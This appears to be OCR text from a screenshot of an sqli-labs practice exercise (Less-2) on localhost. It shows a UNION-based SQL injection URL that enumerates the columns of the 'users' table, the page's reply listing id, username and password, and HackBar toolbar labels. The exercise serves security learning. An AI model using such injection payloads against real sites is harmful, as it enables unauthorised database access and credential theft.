 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="users" ),3#
6
4
Online - Reverse Sh... CyberChef 渗透师 网络安全从业... TideFinger 潮汐指纹 ... 长亭雷池 WAF 资产灯塔系统
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2
英
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="users" ),3#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"